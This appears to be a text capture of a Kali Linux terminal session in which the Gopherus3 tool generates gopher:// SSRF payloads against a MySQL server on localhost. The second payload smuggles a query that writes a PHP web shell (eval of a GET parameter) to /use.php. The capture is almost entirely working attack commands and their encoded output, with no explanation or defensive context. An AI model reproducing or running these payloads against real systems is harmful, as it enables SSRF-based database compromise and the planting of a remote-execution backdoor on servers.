 root@kali: ~/Desktop/WebTool/Gopherus3
文件 动作 编辑 查看 帮助
gopher://127.0.0.1:3306/_9f%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%6f%73%05%4c%
69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37%32%35%35%0f%
5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%78%38%36%5f%3
6%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c
Made-by-Skyworship
(root㉿kali)-[~/Desktop/WebTool/Gopherus3]
# python gopherus.py --exploit mysql
For making it work username should not be password protected!!!
Give query to execute: select '<?php eval($_GET[pass]);?>' into outfile '/use.php;
Give MySQL username: root
Your gopher link is ready to do SSRF:
gopher://127.0.0.1:3306/_a3%00%00%01%85%a6%ff%01%00%00%00%01%21%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%00%0
0%00%00%00%00%00%00%72%6f%6f%74%00%00%6d%79%73%71%6c%5f%6e%61%74%69%76%65%5f%70%61%73%73%77%6f%72%64%00%66%03%5f%
6f%73%05%4c%69%6e%75%78%0c%5f%63%6c%69%65%6e%74%5f%6e%61%6d%65%08%6c%69%62%6d%79%73%71%6c%04%5f%70%69%64%05%32%37
%32%35%35%0f%5f%63%6c%69%65%6e%74%5f%76%65%72%73%69%6f%6e%06%35%2e%37%2e%32%32%09%5f%70%6c%61%74%66%6f%72%6d%06%7
8%38%36%5f%36%34%0c%70%72%6f%67%72%61%6d%5f%6e%61%6d%65%05%6d%79%73%71%6c%3c%00%00%03%73%65%6c%65%63%74%20%27%3c%
3f%70%68%70%20%65%76%61%6c%28%24%5f%47%45%54%5b%70%61%73%73%5d%29%3b%3f%3e%27%20%69%6e%74%6f%20%6f%75%74%66%69%6c
%65%20%27%2f%75%73%65%2e%70%68%70%3b%01%00%00%00%01
Made-by-Skyworship
(root㉿kali)-[~/Desktop/WebTool/Gopherus3]
#